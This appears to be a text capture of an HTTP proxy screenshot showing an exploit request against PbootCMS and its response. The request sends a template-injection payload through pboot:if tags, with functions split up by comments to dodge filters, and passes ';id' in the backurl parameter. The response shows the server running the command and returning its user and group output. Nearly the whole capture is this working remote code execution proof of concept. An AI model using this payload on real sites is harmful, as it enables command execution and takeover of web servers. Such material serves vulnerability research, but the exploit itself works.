 Request
Pretty Raw \n Actions
1 GET /?member/login/?suanve=}{pboot:if((get_lg/*suanve-*/())/**/(get_backurl/*suanve-*/()))}123321suanve{/pboot:if}&backurl=;id
HTTP/1.1
2 Host: localhost:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: XDEBUG_SESSIO1N=17340; lg=system; PbootSystem=8g1gcjum9vbcbqeh6epc5hlloa
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:80
3 Date: Sun, 21 Nov 2021 19:04:02 GMT
4 Connection: close
5 Content-Type:text/html; charset=utf-8
6 X-UA-Compatible:IE=edge,chrome=1
7 X-Powered-By:PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 uid=501(su) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>